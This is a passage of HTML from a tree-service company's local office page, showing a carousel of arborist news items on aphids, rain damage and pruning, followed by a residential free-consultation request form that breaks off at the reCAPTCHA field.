        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/kcybj3y0/screenshot-2025-04-25-113427.webp?width=150&height=75&v=1dbb5f7c40b8340&format=webp&quality=80 150w, /media/kcybj3y0/screenshot-2025-04-25-113427.webp?width=300&height=150&v=1dbb5f7c40b8340&format=webp&quality=80 300w, /media/kcybj3y0/screenshot-2025-04-25-113427.webp?width=430&height=214&v=1dbb5f7c40b8340&format=webp&quality=80 430w, /media/kcybj3y0/screenshot-2025-04-25-113427.webp?width=560&height=279&v=1dbb5f7c40b8340&format=webp&quality=80 560w, /media/kcybj3y0/screenshot-2025-04-25-113427.webp?width=664&height=330&v=1dbb5f7c40b8340&format=webp&quality=80 664w " data-src="/media/kcybj3y0/screenshot-2025-04-25-113427.webp?width=664&height=330&v=1dbb5f7c40b8340&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2025 04 25 113427" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Let Me Help: Know About Woolly Hackberry Aphids</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office shares how woolly hackberry aphids can cause problems in landscapes & how to treat them.</div>
                <a href="/about/newsroom/let-me-help-know-about-woolly-hackberry-aphids/" class="readmore" title="Let Me Help: Know About Woolly Hackberry Aphids">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/2smdk5cn/screenshot-2025-04-14-083102.webp?width=150&height=75&v=1dbad39717892b0&format=webp&quality=80 150w, /media/2smdk5cn/screenshot-2025-04-14-083102.webp?width=300&height=150&v=1dbad39717892b0&format=webp&quality=80 300w, /media/2smdk5cn/screenshot-2025-04-14-083102.webp?width=430&height=214&v=1dbad39717892b0&format=webp&quality=80 430w, /media/2smdk5cn/screenshot-2025-04-14-083102.webp?width=560&height=279&v=1dbad39717892b0&format=webp&quality=80 560w, /media/2smdk5cn/screenshot-2025-04-14-083102.webp?width=664&height=330&v=1dbad39717892b0&format=webp&quality=80 664w " data-src="/media/2smdk5cn/screenshot-2025-04-14-083102.webp?width=664&height=330&v=1dbad39717892b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2025 04 14 083102" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Effects of heavy rain on trees</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office explains how recent heavy rainfall and flooding conditions are affecting local trees.</div>
                <a href="/about/newsroom/effects-of-heavy-rain-on-trees/" class="readmore" title="Effects of heavy rain on trees">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/c3njxuuc/stock_0034-6748x3796-8cf2605.jpg?width=150&height=75&v=1dc2bc705e014d0&format=webp&quality=80 150w, /media/c3njxuuc/stock_0034-6748x3796-8cf2605.jpg?width=300&height=150&v=1dc2bc705e014d0&format=webp&quality=80 300w, /media/c3njxuuc/stock_0034-6748x3796-8cf2605.jpg?width=430&height=214&v=1dc2bc705e014d0&format=webp&quality=80 430w, /media/c3njxuuc/stock_0034-6748x3796-8cf2605.jpg?width=560&height=279&v=1dc2bc705e014d0&format=webp&quality=80 560w, /media/c3njxuuc/stock_0034-6748x3796-8cf2605.jpg?width=664&height=330&v=1dc2bc705e014d0&format=webp&quality=80 664w " data-src="/media/c3njxuuc/stock_0034-6748x3796-8cf2605.jpg?width=664&height=330&v=1dc2bc705e014d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="spring flowers" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Three must-see spring flowering trees in Nashville</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office shares his favorite spring flowering trees in the area.</div>
                <a href="/about/newsroom/three-must-see-spring-flowering-trees-in-nashville/" class="readmore" title="Three must-see spring flowering trees in Nashville">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/eykc25p1/videoframe_20644.webp?width=150&height=75&v=1db8c4112e43470&format=webp&quality=80 150w, /media/eykc25p1/videoframe_20644.webp?width=300&height=150&v=1db8c4112e43470&format=webp&quality=80 300w, /media/eykc25p1/videoframe_20644.webp?width=430&height=214&v=1db8c4112e43470&format=webp&quality=80 430w, /media/eykc25p1/videoframe_20644.webp?width=560&height=279&v=1db8c4112e43470&format=webp&quality=80 560w, /media/eykc25p1/videoframe_20644.webp?width=664&height=330&v=1db8c4112e43470&format=webp&quality=80 664w " data-src="/media/eykc25p1/videoframe_20644.webp?width=664&height=330&v=1db8c4112e43470&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Videoframe 20644" />
                    </div>
                <div class="category">Davey In The News</div>
                    <h3 class="headline">Let Me Help: Lightly prune crape myrtle trees</h3>
                
                <span class="line"></span>
                <div class="summary">Lukas Suzano from Davey's Nashville office explains how you can avoid aggressive cutting on crape myrtle trees, also known as 'crape murder.'</div>
                <a href="/about/newsroom/let-me-help-lightly-prune-crape-myrtle-trees/" class="readmore" title="Let Me Help: Lightly prune crape myrtle trees">Read More</a>
            </div>
        </div>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>                
                    </div>
                    <div class="swiper-prev">
                        <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                    </div>
                    <div class="swiper-next">
                        <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                    </div>
        </div> 
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Visit The Newsroom</a>
            </div>
    </div>
</div>
</div>

<div class="formWithBackgroundCTABE main-form blockList  fullwidth">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/geyhgzzd/image-22-2x.jpg?width=150&height=175&v=1d860919e02aed0&format=webp&quality=20 150w, /media/geyhgzzd/image-22-2x.jpg?width=300&height=350&v=1d860919e02aed0&format=webp&quality=20 300w, /media/geyhgzzd/image-22-2x.jpg?width=430&height=502&v=1d860919e02aed0&format=webp&quality=20 430w, /media/geyhgzzd/image-22-2x.jpg?width=560&height=654&v=1d860919e02aed0&format=webp&quality=20 560w, /media/geyhgzzd/image-22-2x.jpg?width=768&height=896&v=1d860919e02aed0&format=webp&quality=20 768w, /media/geyhgzzd/image-22-2x.jpg?width=882&height=1029&v=1d860919e02aed0&format=webp&quality=20 882w, /media/geyhgzzd/image-22-2x.jpg?width=991&height=1157&v=1d860919e02aed0&format=webp&quality=20 991w, /media/geyhgzzd/image-22-2x.jpg?width=1200&height=1400&v=1d860919e02aed0&format=webp&quality=20 1200w, /media/geyhgzzd/image-22-2x.jpg?width=1200&height=1400&v=1d860919e02aed0&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/geyhgzzd/image-22-2x.jpg?width=1200&height=1400&v=1d860919e02aed0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Image 22@2X" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/geyhgzzd/image-22-2x.jpg?width=150&height=225&v=1d860919e02aed0&format=webp&quality=20 150w, /media/geyhgzzd/image-22-2x.jpg?width=300&height=450&v=1d860919e02aed0&format=webp&quality=20 300w, /media/geyhgzzd/image-22-2x.jpg?width=430&height=645&v=1d860919e02aed0&format=webp&quality=20 430w, /media/geyhgzzd/image-22-2x.jpg?width=560&height=840&v=1d860919e02aed0&format=webp&quality=20 560w, /media/geyhgzzd/image-22-2x.jpg?width=768&height=1152&v=1d860919e02aed0&format=webp&quality=20 768w, /media/geyhgzzd/image-22-2x.jpg?width=800&height=1200&v=1d860919e02aed0&format=webp&quality=20 800w, /media/geyhgzzd/image-22-2x.jpg?width=800&height=1200&v=1d860919e02aed0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/geyhgzzd/image-22-2x.jpg?width=800&height=1200&v=1d860919e02aed0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Image 22@2X" />
                    </picture>
                </div>
            <div class="inner">
                <div class="innerContent">
                    <div class="introTarget">

                    </div>
                        <a id="main-form" scrollmargin="45"></a>
                        <h2 class="headline">Request A Free Consultation</h2>
                    


    <div id="umbraco_form_f4747df0bddd4adba89333db96de660d" class="umbraco-forms-form freeconsultationresidentialdavey freeConsultationForm umbraco-forms-daveyform">
<form action="/residential-tree-services/local-offices/orlando-tree-service/" enctype="multipart/form-data" id="form36934051474c4297a5e0bd1b7eb87d25" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="f4747df0-bddd-4adb-a893-33db96de660d" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Free Consultation (Residential) - DAVEY" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hKczgwOFdIajBGSlJPalZVTTAxRXJwWXh2ZmZJV3dUZ2wzQTlLNUduMUFFTzNZNmt3NXB4clZfVjl4Yi10eHFWQjdNTEgxTi0yQU9naGJfa0lBSlF2c1BLaUxnU0IzSmR1bERWNFNvNy1mTlE=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="61be5c1b-bcbd-4f86-bcae-f6556b21dcbf">


	        <fieldset class="umbraco-forms-fieldset" id="d1b08739-0dbf-4026-8ae6-fced30e79341">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="9cbee046-ead2-409b-acc1-2b165a1eb272" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="9cbee046-ead2-409b-acc1-2b165a1eb272" id="9cbee046-ead2-409b-acc1-2b165a1eb272" data-umb="9cbee046-ead2-409b-acc1-2b165a1eb272" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="9cbee046-ead2-409b-acc1-2b165a1eb272" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="b4b19d7d-baa3-4861-ce19-1bac259da20b" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="b4b19d7d-baa3-4861-ce19-1bac259da20b" id="b4b19d7d-baa3-4861-ce19-1bac259da20b" data-umb="b4b19d7d-baa3-4861-ce19-1bac259da20b" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="b4b19d7d-baa3-4861-ce19-1bac259da20b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="62e9b541-e7cb-4da5-c27d-447a05ea5409">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory ">
	
	                                        <label for="8a78a747-f699-4f08-b6a4-2ec0707e43ed" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="8a78a747-f699-4f08-b6a4-2ec0707e43ed" id="8a78a747-f699-4f08-b6a4-2ec0707e43ed" data-umb="8a78a747-f699-4f08-b6a4-2ec0707e43ed" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="8a78a747-f699-4f08-b6a4-2ec0707e43ed" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory alternating ">
	
	                                        <label for="465fc6ff-8175-413e-9a73-9188cefa8a12" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="465fc6ff-8175-413e-9a73-9188cefa8a12" id="465fc6ff-8175-413e-9a73-9188cefa8a12" data-umb="465fc6ff-8175-413e-9a73-9188cefa8a12" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="465fc6ff-8175-413e-9a73-9188cefa8a12" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="3cc84753-330d-4d79-9a6b-541536d32c6f">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <fieldset class=" umbraco-forms-field howwouldyouliketobecontacted singlechoice mandatory ">
	
	                                        <legend class="umbraco-forms-legend">
How would you like to be contacted?            <span class="umbraco-forms-indicator">*</span>
	                                        </legend>
	
        <div class="umbraco-forms-field-wrapper">

              
   
<div class=" radiobuttonlist radiobuttonlist-default" id="4b602a18-bb98-4ab5-89fd-206c1328659b" data-umb="4b602a18-bb98-4ab5-89fd-206c1328659b">
        <div>
            <input type="radio" name="4b602a18-bb98-4ab5-89fd-206c1328659b" id="4b602a18-bb98-4ab5-89fd-206c1328659b_0" data-umb="4b602a18-bb98-4ab5-89fd-206c1328659b_0" value="Phone"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="4b602a18-bb98-4ab5-89fd-206c1328659b_0">Phone</label>
        </div>
        <div>
            <input type="radio" name="4b602a18-bb98-4ab5-89fd-206c1328659b" id="4b602a18-bb98-4ab5-89fd-206c1328659b_1" data-umb="4b602a18-bb98-4ab5-89fd-206c1328659b_1" value="Email"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="4b602a18-bb98-4ab5-89fd-206c1328659b_1">Email</label>
        </div>
</div>


<span class="field-validation-valid" data-valmsg-for="4b602a18-bb98-4ab5-89fd-206c1328659b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	                                    </fieldset>
	                                    <div class=" umbraco-forms-field country dropdown mandatory alternating ">
	
	                                        <label for="a85449ca-37a4-4405-bf7d-3ba05ee64b10" class="umbraco-forms-label">
Country            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="a85449ca-37a4-4405-bf7d-3ba05ee64b10"
        id="a85449ca-37a4-4405-bf7d-3ba05ee64b10"
        data-umb="a85449ca-37a4-4405-bf7d-3ba05ee64b10"
         data-val="true" data-val-required="Country field is required" aria-required="true" >
        <option value=""></option>
         <option value="United States" selected>United States</option>
         <option value="Canada" >Canada</option>
</select>


<span class="field-validation-valid" data-valmsg-for="a85449ca-37a4-4405-bf7d-3ba05ee64b10" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field streetaddress shortanswer mandatory ">
	
	                                        <label for="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" class="umbraco-forms-label">
Street Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" id="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" data-umb="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Street Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="2563a1fa-3664-454d-cb62-adeb0227ce24">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory alternating ">
	
	                                        <label for="232e8633-38be-47c3-cafd-47f167f8e0ca" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="232e8633-38be-47c3-cafd-47f167f8e0ca" id="232e8633-38be-47c3-cafd-47f167f8e0ca" data-umb="232e8633-38be-47c3-cafd-47f167f8e0ca" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="232e8633-38be-47c3-cafd-47f167f8e0ca" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory  umbraco-forms-hidden">
	
	                                        <label for="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3" class="umbraco-forms-label">
State            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3"
        id="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3"
        data-umb="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3"
         data-val="true" data-val-required="State field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="District of Columbia" >District of Columbia</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field province dropdown mandatory alternating  umbraco-forms-hidden">
	
	                                        <label for="3fb128ff-2e32-47be-bdfe-ac66fdae0645" class="umbraco-forms-label">
Province            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="3fb128ff-2e32-47be-bdfe-ac66fdae0645"
        id="3fb128ff-2e32-47be-bdfe-ac66fdae0645"
        data-umb="3fb128ff-2e32-47be-bdfe-ac66fdae0645"
         data-val="true" data-val-required="Province field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alberta" >Alberta</option>
         <option value="British Columbia" >British Columbia</option>
         <option value="Manitoba" >Manitoba</option>
         <option value="New Brunswick" >New Brunswick</option>
         <option value="Newfoundland and Labrador" >Newfoundland and Labrador</option>
         <option value="Northwest Territories" >Northwest Territories</option>
         <option value="Nova Scotia" >Nova Scotia</option>
         <option value="Nunavut" >Nunavut</option>
         <option value="Ontario" >Ontario</option>
         <option value="Prince Edward Island" >Prince Edward Island</option>
         <option value="Quebec" >Quebec</option>
         <option value="Saskatchewan" >Saskatchewan</option>
         <option value="Yukon" >Yukon</option>
</select>


<span class="field-validation-valid" data-valmsg-for="3fb128ff-2e32-47be-bdfe-ac66fdae0645" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory ">
	
	                                        <label for="34f0ed47-e0c9-40c1-f229-def8fecac796" class="umbraco-forms-label">
Zip or Postal Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="34f0ed47-e0c9-40c1-f229-def8fecac796" id="34f0ed47-e0c9-40c1-f229-def8fecac796" data-umb="34f0ed47-e0c9-40c1-f229-def8fecac796" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Zip or Postal Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="34f0ed47-e0c9-40c1-f229-def8fecac796" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="895a4985-e6ec-499a-efce-fad19d7bfa28">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field howdidyouhearofus dropdown mandatory alternating ">
	
	                                        <label for="769157db-108f-43a5-a857-d41116e2ae62" class="umbraco-forms-label">
How did you hear of us?            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="769157db-108f-43a5-a857-d41116e2ae62"
        id="769157db-108f-43a5-a857-d41116e2ae62"
        data-umb="769157db-108f-43a5-a857-d41116e2ae62"
         data-val="true" data-val-required="How did you hear of us? field is required" aria-required="true" >
        <option value=""></option>
         <option value="Angie&#x27;s List" >Angie&#x27;s List</option>
         <option value="Event" >Event</option>
         <option value="Facebook" >Facebook</option>
         <option value="Friend" >Friend</option>
         <option value="Mailer" >Mailer</option>
         <option value="Print Ad/Billboard" >Print Ad/Billboard</option>
         <option value="Radio/TV" >Radio/TV</option>
         <option value="Saw Your Trucks" >Saw Your Trucks</option>
         <option value="Twitter" >Twitter</option>
         <option value="Web Search" >Web Search</option>
         <option value="YouTube" >YouTube</option>
         <option value="Other" >Other</option>
</select>


<span class="field-validation-valid" data-valmsg-for="769157db-108f-43a5-a857-d41116e2ae62" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="4a2b7b71-a836-4492-8ec8-ddb56126d1fb">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory ">
	
	                                        <label for="f783cd95-5e67-438a-c0a4-7b6cbc98361a" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="f783cd95-5e67-438a-c0a4-7b6cbc98361a"
          id="f783cd95-5e67-438a-c0a4-7b6cbc98361a"
          data-umb="f783cd95-5e67-438a-c0a4-7b6cbc98361a"
          rows="2"
          cols="20"
           data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="f783cd95-5e67-438a-c0a4-7b6cbc98361a" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory alternating ">
	
<div class="checkbox-style">	                                        <label for="2bc80cd0-d004-49cf-c958-ecc1e619a811" class="umbraco-forms-label">
I agree to the <a href="/about/corporate/policies/terms-of-use/">Terms of Use</a> & <a href="/about/corporate/policies/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="2bc80cd0-d004-49cf-c958-ecc1e619a811" id="2bc80cd0-d004-49cf-c958-ecc1e619a811" value="true"  data-umb="2bc80cd0-d004-49cf-c958-ecc1e619a811"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;/about/corporate/policies/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;/about/corporate/policies/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="2bc80cd0-d004-49cf-c958-ecc1e619a811" value="false" />


<span class="field-validation-valid" data-valmsg-for="2bc80cd0-d004-49cf-c958-ecc1e619a811" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field smsoptin checkbox  umbraco-forms-hidden">
	
<div class="checkbox-style">	                                        <label for="d296be6f-324a-4231-8aa4-238ed5a82407" class="umbraco-forms-label">
I'd like to receive text updates about details related to my account with Davey Tree and its subsidiaries. Message frequency varies, and message and data rates may apply. View <a href="/about/corporate/policies/terms-of-use/">Terms of Use</a> & <a href="/about/corporate/policies/privacy-policy/">Privacy Policy</a>.	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="d296be6f-324a-4231-8aa4-238ed5a82407" id="d296be6f-324a-4231-8aa4-238ed5a82407" value="true"  data-umb="d296be6f-324a-4231-8aa4-238ed5a82407"
       	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="d296be6f-324a-4231-8aa4-238ed5a82407" value="false" />


<span class="field-validation-valid" data-valmsg-for="d296be6f-324a-4231-8aa4-238ed5a82407" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field smsphonenumber shortanswer mandatory alternating  umbraco-forms-hidden">
	
	                                        <label for="8cc2701b-9cec-401c-8ed9-757bab33cda8" class="umbraco-forms-label">
Confirm Mobile Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="8cc2701b-9cec-401c-8ed9-757bab33cda8" id="8cc2701b-9cec-401c-8ed9-757bab33cda8" data-umb="8cc2701b-9cec-401c-8ed9-757bab33cda8" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Confirm Mobile Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="8cc2701b-9cec-401c-8ed9-757bab33cda8" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory ">
	
